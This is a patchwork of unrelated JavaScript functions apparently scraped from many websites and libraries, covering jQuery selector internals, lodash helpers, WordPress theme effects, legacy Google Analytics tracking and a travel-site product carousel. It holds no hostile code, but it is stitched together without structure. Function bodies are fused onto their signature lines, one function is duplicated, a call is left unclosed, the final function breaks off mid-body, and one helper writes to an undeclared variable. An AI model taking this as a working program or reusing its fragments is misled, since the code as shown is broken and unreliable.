        function checkAlternationMatch(altArr1, altArr2, na) {            var altArrC = opts.greedy ? altArr2 : altArr2.slice(0, 1), isMatch = false, naArr = na !== undefined ? na.split(",") : [], naNdx;
            for (var i = 0; i < naArr.length; i++) {
                if ((naNdx = altArr1.indexOf(naArr[i])) !== -1) {
                    altArr1.splice(naNdx, 1);
                }
            }
            for (var alndx = 0; alndx < altArr1.length; alndx++) {
                if ($.inArray(altArr1[alndx], altArrC) !== -1) {
                    isMatch = true;
                    break;
                }
            }
            return isMatch;
        }

function URPKarmaAJAX(direction, reviewID) {	var data = 'Direction=' + direction + '&ReviewID=' + reviewID + '&action=urp_update_karma';
    jQuery.post(ajaxurl, data, function(response) {});
}

	    function execIteration(field, index, last) {	      if (data) {
	        data.key = field;
	        data.index = index;
	        data.first = index === 0;
	        data.last = !!last;
	        if (contextPath) {
	          data.contextPath = contextPath + field;
	        }
	      }
	      ret = ret + fn(context[field], {
	        data: data,
	        blockParams: _utils.blockParams([context[field], field], [contextPath + field, null])
	      });
	    }

function incr32 (iv) {  var len = iv.length
  var item
  while (len--) {
    item = iv.readUInt8(len)
    if (item === 255) {
      iv.writeUInt8(0, len)
    } else {
      item++
      iv.writeUInt8(item, len)
      break
    }
  }
}

    function isDetached(element) {        return element !== document.body &&
            !Element.descendantOf(element, document.body);
    }

function morphingOutlines() {	if($('.morphing-outline').length > 0) {
		$morphingOutlineCSS = '';
		$('.morphing-outline').each(function(i){
			$(this).addClass('instance-'+i).css({'visibility':'visible'});
			var $width = $(this).find('.inner').width();
			var $height = $(this).find('.inner').height();
			var $border = parseInt($(this).attr("data-border-thickness"));
			var $hover = ($('body[data-button-style="rounded"]').length > 0) ? ':hover': '';
			var $hover2 = ($('body[data-button-style="rounded"]').length > 0) ? '': ':hover';
			$morphingOutlineCSS += 'body .morphing-outline.instance-'+i+' .inner > * { color: '+$(this).attr("data-starting-color")+'; } ';
			$morphingOutlineCSS += 'body .morphing-outline.instance-'+i+' .inner:after  { border-width:'+$(this).attr("data-border-thickness")+'px ; border-color: '+$(this).attr("data-starting-color")+'; } ';
			
			$morphingOutlineCSS += 'body .wpb_column:hover > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner > *, body .wpb_column:hover > .vc_column-inner > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner > * { color: '+$(this).attr("data-hover-color")+'; } ';
			$morphingOutlineCSS += 'body .wpb_column:hover > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after, body .wpb_column:hover > .vc_column-inner > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after  { border-color: '+$(this).attr("data-hover-color")+'; } ';
			//padding calcs
			$morphingOutlineCSS += 'body .wpb_column'+$hover2+' > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after, body .wpb_column'+$hover2+' > .vc_column-inner > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after { padding: '+(($width+100 + $border*2 - $height)/2 - $border) +'px 50px}';
			$morphingOutlineCSS += '.morphing-outline.instance-'+i+' { padding: '+(30+($width+80 + $border*2 - $height)/2 - $border) +'px 50px}'; //extra space on the outer for mobile/close elements
			$morphingOutlineCSS += 'body .wpb_column'+$hover2+' > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after, body .wpb_column'+$hover2+' > .vc_column-inner > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after { top: -'+ parseInt((($width+100 + $border*2 - $height)/2 - $border) + $border)+ 'px }';
			$morphingOutlineCSS += 'body .wpb_column > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after, body .wpb_column > .vc_column-inner > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after { left: -' + parseInt(50+$border) + 'px }';
			////hover
			$morphingOutlineCSS += 'body .wpb_column'+$hover+' > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after, body .wpb_column'+$hover+' > .vc_column-inner > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after { padding: 50px 50px}';
			$morphingOutlineCSS += 'body .wpb_column'+$hover+' > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after, body .wpb_column'+$hover+' > .vc_column-inner > .wpb_wrapper > .morphing-outline.instance-'+i+' .inner:after { top: -'+parseInt(50+$border) +'px }';
		});
		var head = document.head || document.getElementsByTagName('head')[0];
		var style = document.createElement('style');
		style.type = 'text/css';
		style.id = 'morphing-outlines';
		if (style.styleSheet){
		  style.styleSheet.cssText = $morphingOutlineCSS;
		} else {
		  style.appendChild(document.createTextNode($morphingOutlineCSS));
		}
		$('#morphing-outlines').remove();
		head.appendChild(style);
	}
}

                function baseSum(array, iteratee) {                    var result,
                        index = -1,
                        length = array.length;
                    while (++index < length) {
                        var current = iteratee(array[index]);
                        if (current !== undefined) {
                            result = result === undefined ? current : (result + current);
                        }
                    }
                    return result;
                }

	function __gaTrackerIsDebug () {		if ( window.monsterinsights_debug_mode ) {
			 return true;
		} else {
			return false;
		}
	}

function closeIFrame() {    //window.frames['frame_add_itinerary'].document.location.href = "/application/itinerary/add/" + tripId;
    $('#iframe_container').hide();
    $('#popupAddItinerary').hide();
    $("#bbit-cs-buddle").css("visibility", "hidden");
}

			function set_filterable_grid_items( $the_portfolio ) {				var min_height = 0,
					$the_portfolio_items = $the_portfolio.find('.et_pb_portfolio_items'),
					active_category = $the_portfolio.find('.et_pb_portfolio_filter > a.active').data('category-slug'),
					masonry_data = Masonry.data( $the_portfolio_items[0] );
				$the_portfolio_items.masonry('option', {
					'columnWidth': $the_portfolio.find('.column_width').innerWidth(),
					'gutter': $the_portfolio.find('.gutter_width').innerWidth()
				});
				if ( !$the_portfolio.hasClass('et_pb_filterable_portfolio_fullwidth') ) {
					$the_portfolio.find( '.et_pb_portfolio_item' ).css({ minHeight : '', height : '' });
					$the_portfolio_items.masonry();
					if ( masonry_data.cols > 1 ) {
						$the_portfolio.find( '.et_pb_portfolio_item' ).css({ minHeight : '', height : '' });
						$the_portfolio.find( '.et_pb_portfolio_item' ).each( function() {
							if ( $(this).outerHeight() > min_height )
								min_height = parseInt( $(this).outerHeight() ) + parseInt( $(this).css('marginBottom').slice(0, -2) ) + parseInt( $(this).css('marginTop').slice(0, -2) );
						} );
						$the_portfolio.find( '.et_pb_portfolio_item' ).css({ height : min_height, minHeight : min_height });
					}
				}
				if( 'all' === active_category ) {
					$the_portfolio_visible_items = $the_portfolio.find('.et_pb_portfolio_item');
				} else {
					$the_portfolio_visible_items = $the_portfolio.find('.et_pb_portfolio_item.project_category_' + active_category);
				}
				var visible_grid_items = $the_portfolio_visible_items.length,
					posts_number = $the_portfolio.data('posts-number'),
					pages = Math.ceil( visible_grid_items / posts_number );
				set_filterable_grid_pages( $the_portfolio, pages );
				var visible_grid_items = 0;
				var _page = 1;
				$the_portfolio.find('.et_pb_portfolio_item').data('page', '');
				$the_portfolio_visible_items.each(function(i){
					visible_grid_items++;
					if ( 0 === parseInt( visible_grid_items % posts_number ) ) {
						$(this).data('page', _page);
						_page++;
					} else {
						$(this).data('page', _page);
					}
				});
				$the_portfolio_visible_items.filter(function() {
					return $(this).data('page') == 1;
				}).show();
				$the_portfolio_visible_items.filter(function() {
					return $(this).data('page') != 1;
				}).hide();
				$the_portfolio_items.masonry();
			}

  function observeCustomEvent(element, eventName, responder) {    if (element.addEventListener) {
      element.addEventListener('dataavailable', responder, false);
    } else {
      element.attachEvent('ondataavailable', responder);
      element.attachEvent('onlosecapture',   responder);
    }
  }

	function initSlider(){		$('.sponsor_slick').slick({
		  slidesToShow: 4,
		  slidesToScroll: 1,
		  autoplay: true,
		  autoplaySpeed: 3000,
		  margin: 20,
		  arrows: false,
		  dots: false,
		  pauseOnHover: false,
		  variableWidth: true
		});
	}

function getScriptParams(script_name){	var scripts = document.getElementsByTagName("script");
  	for(var i=0; i<scripts.length; i++) {
    if(scripts[i].src.indexOf("/" + script_name) > -1) {      
    	var pa = scripts[i].src.split("?").pop().split("&");
      	var p = {};
      	for(var j=0; j<pa.length; j++) {
        	var kv = pa[j].split("=");
        	qsParm[kv[0]] = kv[1];
      	}
    }
  }
}

	function addNavToggles() {		$navs.before( '<div class="menu-toggle"><span></span></div>' );
		$navs.find( '.sub-menu' ).before( '<div class="sub-menu-toggle"></div>' );
	}

	function handleEqualHeightColumns() {		var EqualHeightColumns = function () {
			$(".equal-height-columns").each(function() {
				heights = [];
				$(".equal-height-column", this).each(function() {
					$(this).removeAttr("style");
					heights.push($(this).height()); // write column's heights to the array
				});
				$(".equal-height-column", this).height(Math.max.apply(Math, heights)); //find and set max
			});
		}
		EqualHeightColumns();
		$(window).resize(function() {
			EqualHeightColumns();
		});
		$(window).load(function() {
			EqualHeightColumns("img.equal-height-column");
		});
	}

	    function execIteration(field, index, last) {	      if (data) {
	        data.key = field;
	        data.index = index;
	        data.first = index === 0;
	        data.last = !!last;
	        if (contextPath) {
	          data.contextPath = contextPath + field;
	        }
	      }
	      ret = ret + fn(context[field], {
	        data: data,
	        blockParams: _utils.blockParams([context[field], field], [contextPath + field, null])
	      });
	    }

function queueHTML(tree, html) {  if (enableLazy) {
    tree.html = html;
  } else {
    setInnerHTML(tree.node, html);
  }
}

  function d3_class(ctor, properties) {    try {
      for (var key in properties) {
        Object.defineProperty(ctor.prototype, key, {
          value: properties[key],
          enumerable: false
        });
      }
    } catch (e) {
      ctor.prototype = properties;
    }
  }

function _ppz_draw_detail_sp(_obj, info) {	var target = document.getElementById(info.div_id);
	var _ppz_recommend_header = '';
	var _ppz_recommend_contents = '';
	var _ppz_recommend_footer = '';
	if (info.num > 0 && target != null) {
		_ppz_recommend_header += ppz_titleLine(_obj);
		_ppz_recommend_contents += "<div class='flexslider carousel' align='center'><ul class='slides'>";
		for (i = 0; i < info.num; i++) {
			var _item_id = info.item_list[i].item_id;
			var _price_mark = info.item_list[i].title;
			var _item_name = _PPZ_cutDescription(info.item_list[i].item_name, 8);
			// 2018-08-10 アフィリエイト対応
			var activities_pathname = location.pathname;
			var activities_pathname_array = activities_pathname.split('/');
			if(activities_pathname_array[1] == 'af' && activities_pathname_array[2] == 'jp' ){
				var _link_url = '//activities.his-j.com/af/jp/TourLeaf/' + _item_id + '.htm';
			} else {
				var _link_url = '//activities.his-j.com/TourLeaf/' + _item_id + '.htm';
			}
			var _img_url = '//activities.his-j.com/images/tour' + info.item_list[i].image_url;
			var _place_from = info.item_list[i].image_alt;										
			var _price = info.item_list[i].cart_url;
			var _img_elem = "<img src='" + _img_url + "'>";
			var _img_link_elem = '<span>' + _PPZ_linkLine(_obj, _link_url, _img_elem , _item_id ) + '</span>';
			
			_ppz_recommend_contents += "<li>" 
									+  _img_link_elem
									+  "<span class='TourNameLabel'>【" + _place_from + "発】" + _item_name + "</span>"
									+  "</br>"
									+  "<span id='Basic_CurrencyLabel' class='basicCrncy'>" + _price_mark + "</span>"
									+  "<span id'Basic_ChargeLabel' class='basicCrncy'>" + _price + "</span>"
									+  "<span class='basicCrncy fontxlarge'>  ～</span>"
									+  "</li>";
									
		}
		_ppz_recommend_footer += '</ul></div>';
		target.innerHTML = _ppz_recommend_header + _ppz_recommend_contents + _ppz_recommend_footer;
	}
}

                    function forInRight(object, iteratee) {                        return object == null
                            ? object
                            : baseForRight(object, getIteratee(iteratee, 3), keysIn);
                    }

  function lastIndexOf(item, i) {    i = isNaN(i) ? this.length : (i < 0 ? this.length + i : i) + 1;
    var n = this.slice(0, i).reverse().indexOf(item);
    return (n < 0) ? n : i - n - 1;
  }

function doPopOver(element,title,content){	if(element) $(element).popover({
						title: title ,
						content: content ,
						placement : "top"
						}).popover('show')
					.on('click',function(){
						$(this).popover('destroy');
					});
}

        function FooterFixed(view) {            this.view = view;
            this.footer = $('.footer__fixed');
            this.button = $('.footer__fixed__button');
            this.bind();
        }

function matcherFromTokens( tokens ) {	var checkContext, matcher, j,
		len = tokens.length,
		leadingRelative = Expr.relative[ tokens[0].type ],
		implicitRelative = leadingRelative || Expr.relative[" "],
		i = leadingRelative ? 1 : 0,
		// The foundational matcher ensures that elements are reachable from top-level context(s)
		matchContext = addCombinator( function( elem ) {
			return elem === checkContext;
		}, implicitRelative, true ),
		matchAnyContext = addCombinator( function( elem ) {
			return indexOf.call( checkContext, elem ) > -1;
		}, implicitRelative, true ),
		matchers = [ function( elem, context, xml ) {
			return ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
				(checkContext = context).nodeType ?
					matchContext( elem, context, xml ) :
					matchAnyContext( elem, context, xml ) );
		} ];
	for ( ; i < len; i++ ) {
		if ( (matcher = Expr.relative[ tokens[i].type ]) ) {
			matchers = [ addCombinator( elementMatcher( matchers ), matcher ) ];
		} else {
			matcher = Expr.filter[ tokens[i].type ].apply( null, tokens[i].matches );
			// Return special upon seeing a positional matcher
			if ( matcher[ expando ] ) {
				// Find the next relative operator (if any) for proper handling
				j = ++i;
				for ( ; j < len; j++ ) {
					if ( Expr.relative[ tokens[j].type ] ) {
						break;
					}
				}
				return setMatcher(
					i > 1 && elementMatcher( matchers ),
					i > 1 && tokens.slice( 0, i - 1 ).join("").replace( rtrim, "$1" ),
					matcher,
					i < j && matcherFromTokens( tokens.slice( i, j ) ),
					j < len && matcherFromTokens( (tokens = tokens.slice( j )) ),
					j < len && tokens.join("")
				);
			}
			matchers.push( matcher );
		}
	}
	return elementMatcher( matchers );
}

function mk_skill_meter() {    "use strict";
    if ($.exists('.mk-skill-meter')) {
        if (!MK.utils.isMobile()) {
            $(".mk-skill-meter .progress-outer").each(function() {
                var $this = $(this);
                var build = function() {
                    if (!$this.hasClass('scroll-animated')) {
                        $this.addClass('scroll-animated');
                        $this.animate({
                            width: $this.attr("data-width") + '%'
                        }, 2000);
                    }
                };
                MK.utils.scrollSpy( this, {
                    position: 'bottom',
                    after: build
                });
            });
        } else {
            $(".mk-skill-meter .progress-outer").each(function() {
                var $this = $(this);
                if (!$this.hasClass('scroll-animated')) {
                    $this.addClass('scroll-animated');
                    $this.css({
                        width: $(this).attr("data-width") + '%'
                    });
                }
            });
        }
    }
}

function ajaxHandleResponses( s, jqXHR, responses ) {	var firstDataType, ct, finalDataType, type,
		contents = s.contents,
		dataTypes = s.dataTypes;
	// Remove auto dataType and get content-type in the process
	while( dataTypes[ 0 ] === "*" ) {
		dataTypes.shift();
		if ( ct === undefined ) {
			ct = s.mimeType || jqXHR.getResponseHeader("Content-Type");
		}
	}
	// Check if we're dealing with a known content-type
	if ( ct ) {
		for ( type in contents ) {
			if ( contents[ type ] && contents[ type ].test( ct ) ) {
				dataTypes.unshift( type );
				break;
			}
		}
	}
	// Check to see if we have a response for the expected dataType
	if ( dataTypes[ 0 ] in responses ) {
		finalDataType = dataTypes[ 0 ];
	} else {
		// Try convertible dataTypes
		for ( type in responses ) {
			if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[0] ] ) {
				finalDataType = type;
				break;
			}
			if ( !firstDataType ) {
				firstDataType = type;
			}
		}
		// Or just use first one
		finalDataType = finalDataType || firstDataType;
	}
	// If we found a dataType
	// We add the dataType to the list if needed
	// and return the corresponding response
	if ( finalDataType ) {
		if ( finalDataType !== dataTypes[ 0 ] ) {
			dataTypes.unshift( finalDataType );
		}
		return responses[ finalDataType ];
	}
}

    function doActiveBlockAction(action) {       var $currBlockID = $(activeBlock).data('id');
       loopThruBlocks(function(i) {
         if(backboneEls[i].ID == $currBlockID) {
           action(backboneEls[i]);
         }
       });
    }

	function tabbbedDeepLinking(){		if(typeof $_GET['tab'] != 'undefined'){
			$('.wpb_tabs_nav').each(function(){
				$(this).find('li').each(function(){
					var $currentText = $(this).find('a').text();
					var $getText = $_GET['tab'];
					var $that = $(this);
					$currentText = $currentText.replace(/\s+/g, '-').toLowerCase();
					$getText = $getText.replace(/\s+/g, '-').replace(/</g, '&lt;').replace(/"/g, '&quot;').toLowerCase();
					if($currentText == $getText)  { 
			          $(this).find('a').click(); 
			           setTimeout(function(){ 
			              $that.find('a').click(); 
			           },901);
			        }
				})
			});
		}
	}

function click_circle2(id) {    if (id == '1') {
        getRef('useCard').value = '1';
        getRef('useCard_circle').src = "../lib/m_img/cart/circle_over.png";
        getRef('notuseCard_circle').src = "../lib/m_img/cart/circle.png";
        getRef('useMemCard_circle').src = "../lib/m_img/cart/circle.png";
        $('.disabled2').prop('disabled', false);
        $('.disabled3').prop('disabled', true);
    } else if (id == '2') {
        getRef('useCard').value = '0';
        getRef('useCard_circle').src = "../lib/m_img/cart/circle.png";
        getRef('notuseCard_circle').src = "../lib/m_img/cart/circle_over.png";
        getRef('useMemCard_circle').src = "../lib/m_img/cart/circle.png";
        $('.disabled2').prop('disabled', true);
        $('.disabled3').prop('disabled', true);
    } else {
        getRef('useCard').value = '3';
        getRef('useCard_circle').src = "../lib/m_img/cart/circle.png";
        getRef('notuseCard_circle').src = "../lib/m_img/cart/circle.png";
        getRef('useMemCard_circle').src = "../lib/m_img/cart/circle_over.png";
        $('.disabled2').prop('disabled', true);
        $('.disabled3').prop('disabled', false);
    }
}

function check_number(num) {    if (isNaN(num)) {
        return false;
    } else {
        return true;
    }
}

	function shareSubjectFactory() {	    return new Subject_1.Subject();
	}

  function mplex(el,lst,fn) {    for(var a=0;a<lst.length;a++) fn(el,lst[a]);
  };
  mplex(
    NiceScrollArray.prototype,
    ['show','hide','toggle','onResize','resize','remove','stop','doScrollPos'],
    function(e,n) {
      e[n] = function(){
        var args = arguments;
        return this.each(function(){
          this[n].apply(this,args);
        });
      };
    }

	function CustomEvent ( event, params ) {		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

function ucwords(str) {    return str.toLowerCase().replace(/\w+/g, function(s){
        return s.charAt(0).toUpperCase() + s.substr(1);
    });
}

  function insertQuote(insertStr, commentBox) {   if(MGJS.$$$(commentBox) && MGJS.$$$(commentBox).type == 'textarea') {
		field = MGJS.$$$(commentBox);
	} else {
		alert("The comment box does not exist!");
		return false;
	}
	if(document.selection) {
		field.focus();
		sel = document.selection.createRange();
		sel.text = insertStr;
		field.focus();
	} else if (field.selectionStart || field.selectionStart == '0') {
		var startPos = field.selectionStart;
		var endPos = field.selectionEnd;
		var cursorPos = startPos;
		field.value = field.value.substring(0, startPos)
					  + insertStr
					  + field.value.substring(endPos, field.value.length);
		cursorPos += insertStr.length;
		field.focus();
		field.selectionStart = cursorPos;
		field.selectionEnd = cursorPos;
	} else {
		field.value += insertStr;
		field.focus();
	}
  }

		function resetTriggers(element){			var triggers = element.__resizeTriggers__,
				expand = triggers.firstElementChild,
				contract = triggers.lastElementChild,
				expandChild = expand.firstElementChild;
			contract.scrollLeft = contract.scrollWidth;
			contract.scrollTop = contract.scrollHeight;
			expandChild.style.width = expand.offsetWidth + 1 + 'px';
			expandChild.style.height = expand.offsetHeight + 1 + 'px';
			expand.scrollLeft = expand.scrollWidth;
			expand.scrollTop = expand.scrollHeight;
		};
		function checkTriggers(element){
			return element.offsetWidth != element.__resizeLast__.width ||
						 element.offsetHeight != element.__resizeLast__.height;
		}

function allocUnsafe (size) {  assertSize(size)
  return createBuffer(size < 0 ? 0 : checked(size) | 0)
}

    function makeError(id, msg, err, requireModules) {        var e = new Error(msg + '\nhttp://requirejs.org/docs/errors.html#' + id);
        e.requireType = id;
        e.requireModules = requireModules;
        if (err) {
            e.originalError = err;
        }
        return e;
    }

      function isSurrogatePair(str) {        assertString(str);
        return surrogatePair.test(str);
      }

function mk_accordion_toggles_tooltip() {  "use strict";
  /* Message Boxes */
  /* -------------------------------------------------------------------- */
  $('.box-close-btn').on('click', function() {
    $(this).parent().fadeOut(300);
    return false;
  });
}

    function stringifyCookieValue(value) {        return encode(config.json ? JSON.stringify(value) : String(value));
    }

  function d3_svg_chordSource(d) {    return d.source;
  }

  function inject(memo, iterator, context) {    this.each(function(value, index) {
      memo = iterator.call(context, memo, value, index);
    });
    return memo;
  }

  function isString(object) {    return _toString.call(object) === STRING_CLASS;
  }

		function isElVisible(el) {			return el.offsetWidth > 0 && el.offsetHeight > 0;
		}

function NOF_KeepClose() {GLOBAL_CurrentItem = "";
setTimeout("NOF_CloseChilds()", CONSTANTS.MENU_REFRESH_TIME);
}

  function adminBarH() {    var height = 0;
    // WP adminbar
    if ($('body').hasClass('admin-bar')) {
      height += $('#wpadminbar').innerHeight();
    }
    // WC demo store
    if ($('body').hasClass('woocommerce-demo-store')) {
      height += $('body > p.demo_store').innerHeight();
    }
    return height;
  }

function printNoResults() {	var $ = jQuery;
	if( $('.lc-recipes-list > li:visible').size() == 0 ){
		
		$('.lc-recipes-list').append('<li id="lcf-no-results">No results found for your selection!</li>');
	}
}

function fbl_loginCheck() {    window.FB.getLoginStatus( function(response) {
        FBL.handleResponse(response);
    } );
}

  function cancelFullScreen () {    if (that.fullScreen) {
      that.fullScreen = false;
      if (FULLSCREEN) {
        fullScreenApi.cancel(fotorama);
      }
      $BODY.removeClass(_fullscreenClass);
      $HTML.removeClass(_fullscreenClass);
      $fotorama
          .removeClass(fullscreenClass)
          .insertAfter($anchor);
      measures = $.extend({}, measuresStash);
      unloadVideo($videoPlaying, true, true);
      updateTouchTails('x', false);
      that.resize();
      loadImg(activeIndexes, 'stage');
      lockScroll($WINDOW, scrollLeft, scrollTop);
      triggerEvent('fullscreenexit');
    }
  }

	function ignoreElements() {	    return this.lift(new IgnoreElementsOperator());
	}

    function initCloneObject(object) {      return (typeof object.constructor == 'function' && !isPrototype(object))
        ? baseCreate(getPrototype(object))
        : {};
    }

    function get$2 (units) {        units = normalizeUnits(units);
        return this.isValid() ? this[units + 's']() : NaN;
    }

	function initSF(){		if($('body[data-header-format="left-header"]').length == 0) {
			$disableHI = ($('body[data-dropdown-style="minimal"]').length > 0) ? true : false;
			$(".sf-menu").superfish({
				 delay: 650,
				 speed: 'fast',
				 /*disableHI: $disableHI,*/
				 speedOut:      'fast',             
				 animation:   {opacity:'show'}
			}); 
			//handle initial show on left class for minimal styling
			$('#header-outer .sf-menu > li:not(.megamenu) > ul > li > ul').each(function(){
				
				if($(this).offset().left + $(this).outerWidth() > $(window).width()) {
					$(this).addClass('on-left-side');
					$(this).find('ul').addClass('on-left-side');
				} 
				
			});
			
			//megamenu multi section per column title support
			$('body:not([data-header-format="left-header"]) header#top nav > ul > li.megamenu > ul > li > ul > li:has("> ul")').addClass('has-ul'); 
			//fullwidth megamenu
			if($('body[data-megamenu-width="full-width"]').length > 0 && $('ul.sub-menu').length > 0) {
				megamenuFullwidth();
				$(window).on('smartresize',megamenuFullwidth);
				$('header#top nav > ul > li.megamenu > .sub-menu').css('box-sizing','content-box');
			}
			//extra hover class for megamenu check
			$('header#top nav > ul.sf-menu > li').on('mouseenter',function(){
				$(this).addClass('menu-item-over');
			});
			$('header#top nav > ul.sf-menu > li').on('mouseleave',function(){
				$(this).removeClass('menu-item-over');
			});
			//remove arrows on mega menu item
			$('header#top nav .megamenu .sub-menu a.sf-with-ul .sf-sub-indicator, header#top .megamenu .sub-menu a .sf-sub-indicator').remove();
			//blank title megamenu columns
			////desktop
			$('header#top nav > ul > li.megamenu > ul.sub-menu > li > a').each(function(){
				if( $(this).text() == '–' ) {
					$(this).remove();
				}
			});
		
		}
		
	}

function __utmSetTrans() { var e;
 if (_ubd.getElementById) e=_ubd.getElementById("utmtrans");
 else if (_ubd.utmform && _ubd.utmform.utmtrans) e=_ubd.utmform.utmtrans;
 if (!e) return;
 var l=e.value.split("UTM:");
 var i,i2,c;
 if (_userv==0 || _userv==2) i=new Array();
 if (_userv==1 || _userv==2) { i2=new Array(); c=_uGCS(); }
 for (var ii=0;ii<l.length;ii++) {
  l[ii]=_uTrim(l[ii]);
  if (l[ii].charAt(0)!='T' && l[ii].charAt(0)!='I') continue;
  var r=Math.round(Math.random()*2147483647);
  if (!_utsp || _utsp=="") _utsp="|";
  var f=l[ii].split(_utsp),s="";
  if (f[0].charAt(0)=='T') {
   s="&utmt=tran"+"&utmn="+r;
   f[1]=_uTrim(f[1]); if(f[1]&&f[1]!="") s+="&utmtid="+_uES(f[1]);
   f[2]=_uTrim(f[2]); if(f[2]&&f[2]!="") s+="&utmtst="+_uES(f[2]);
   f[3]=_uTrim(f[3]); if(f[3]&&f[3]!="") s+="&utmtto="+_uES(f[3]);
   f[4]=_uTrim(f[4]); if(f[4]&&f[4]!="") s+="&utmttx="+_uES(f[4]);
   f[5]=_uTrim(f[5]); if(f[5]&&f[5]!="") s+="&utmtsp="+_uES(f[5]);
   f[6]=_uTrim(f[6]); if(f[6]&&f[6]!="") s+="&utmtci="+_uES(f[6]);
   f[7]=_uTrim(f[7]); if(f[7]&&f[7]!="") s+="&utmtrg="+_uES(f[7]);
   f[8]=_uTrim(f[8]); if(f[8]&&f[8]!="") s+="&utmtco="+_uES(f[8]);
  } else {
   s="&utmt=item"+"&utmn="+r;
   f[1]=_uTrim(f[1]); if(f[1]&&f[1]!="") s+="&utmtid="+_uES(f[1]);
   f[2]=_uTrim(f[2]); if(f[2]&&f[2]!="") s+="&utmipc="+_uES(f[2]);
   f[3]=_uTrim(f[3]); if(f[3]&&f[3]!="") s+="&utmipn="+_uES(f[3]);
   f[4]=_uTrim(f[4]); if(f[4]&&f[4]!="") s+="&utmiva="+_uES(f[4]);
   f[5]=_uTrim(f[5]); if(f[5]&&f[5]!="") s+="&utmipr="+_uES(f[5]);
   f[6]=_uTrim(f[6]); if(f[6]&&f[6]!="") s+="&utmiqt="+_uES(f[6]);
  }
  if (_udl.hostname && _udl.hostname!="") s+="&utmhn="+_uES(_udl.hostname);
  if (_usample && _usample != 100) s+="&utmsp="+_uES(_usample);
  if ((_userv==0 || _userv==2) && _uSP()) {
   i[ii]=new Image(1,1);
   i[ii].src=_ugifpath+"?"+"utmwv="+_uwv+s;
   i[ii].onload=function() { _uVoid(); }
  }
  if ((_userv==1 || _userv==2) && _uSP()) {
   i2[ii]=new Image(1,1);
   i2[ii].src=_ugifpath2+"?"+"utmwv="+_uwv+s+"&utmac="+_uacct+"&utmcc="+c;
   i2[ii].onload=function() { _uVoid(); }
  }
 }
 return;
}

                        function R(a) {                            this[ea] = I(), this._result = this._state = void 0, this._subscribers = [], q !== a && ("function" != typeof a && P(), this instanceof R ? H(this, a) : Q())
                        }

function AreaClicked(data) {	var type = jQuery('area[data-mapKey='+data.key+']').attr('data-type'); 
	if(type == 'popup' || type == '' ) {
		OpenImgmapDialog(data.key, jQuery(this).parent()[0]);
	}
}

function fade ($el1, $el2, $frames, options, fadeStack, chain) {  var chainedFLAG = typeof chain !== 'undefined';
  if (!chainedFLAG) {
    fadeStack.push(arguments);
    Array.prototype.push.call(arguments, fadeStack.length);
    if (fadeStack.length > 1) return;
  }
  $el1 = $el1 || $($el1);
  $el2 = $el2 || $($el2);
  var _$el1 = $el1[0],
      _$el2 = $el2[0],
      crossfadeFLAG = options.method === 'crossfade',
      onEndFn = function () {
        if (!onEndFn.done) {
          onEndFn.done = true;
          var args = (chainedFLAG || fadeStack.shift()) && fadeStack.shift();
          args && fade.apply(this, args);
          (options.onEnd || noop)(!!args);
        }
      },
      time = options.time / (chain || 1);
  $frames.removeClass(fadeRearClass + ' ' + fadeFrontClass);
  $el1
      .stop()
      .addClass(fadeRearClass);
  $el2
      .stop()
      .addClass(fadeFrontClass);
  crossfadeFLAG && _$el2 && $el1.fadeTo(0, 0);
  $el1.fadeTo(crossfadeFLAG ? time : 0, 1, crossfadeFLAG && onEndFn);
  $el2.fadeTo(time, 0, onEndFn);
  (_$el1 && crossfadeFLAG) || _$el2 || onEndFn();
}

function hoistNonReactStatics(targetComponent, sourceComponent, blacklist) {    if (typeof sourceComponent !== 'string') { // don't hoist over string (html) components
        if (objectPrototype) {
            var inheritedComponent = getPrototypeOf(sourceComponent);
            if (inheritedComponent && inheritedComponent !== objectPrototype) {
                hoistNonReactStatics(targetComponent, inheritedComponent, blacklist);
            }
        }
        var keys = getOwnPropertyNames(sourceComponent);
        if (getOwnPropertySymbols) {
            keys = keys.concat(getOwnPropertySymbols(sourceComponent));
        }
        for (var i = 0; i < keys.length; ++i) {
            var key = keys[i];
            if (!REACT_STATICS[key] && !KNOWN_STATICS[key] && (!blacklist || !blacklist[key])) {
                var descriptor = getOwnPropertyDescriptor(sourceComponent, key);
                try { // Avoid failures from read-only properties
                    defineProperty(targetComponent, key, descriptor);
                } catch (e) {}
            }
        }
        return targetComponent;
    }
    return targetComponent;
}

    function bindEvents() {      container.addEventListener( 'mousemove', onMouseMove,   false );
      container.addEventListener( 'touchmove', onTouchMove,   false );
      window.addEventListener(    'resize',    setDimensions, false );
      window.addEventListener(    'keyup',     onKeyUp,       false );
      target.addEventListener(    'click',     removeViewer,  false );
    }

		function changeProductImages () {			$('.list-thumbs a').on('click', function (event) {
				event.preventDefault();
				currentIndex = $(this).parent().index();
				$(this)
					.parent()
					.addClass('current')
					.siblings()
					.removeClass('current');
				$('.list-large-images li').each(function () {
					currentImage = $(this).index();
					if(currentIndex === currentImage) {
						$(this)
							.addClass('current')
							.siblings()
							.removeClass('current');
					}
				});
				// Desktop Zoom
					zoomDesktop();
					$('.section-single-product .list-large-images li').on('mouseleave', function () {
						$('.loupe').removeClass('active');
					});
			});
		}

function qteqhprogpag(){    var qtbs = jQuery("#quicktabs-program_pages > ul.quicktabs-tabs"); 
if (qtbs.length > 0) { 
var len = qtbs.find('li').length; 
console.log(len)
var eqlen = 100 / len;
           qtbs.find('li').css('width', eqlen + "%"); 
       }
}

function setOffsetToUTC (keepLocalTime) {    return this.utcOffset(0, keepLocalTime);
}

	function concatStatic() {	    var observables = [];
	    for (var _i = 0; _i < arguments.length; _i++) {
	        observables[_i - 0] = arguments[_i];
	    }
	    var scheduler = null;
	    var args = observables;
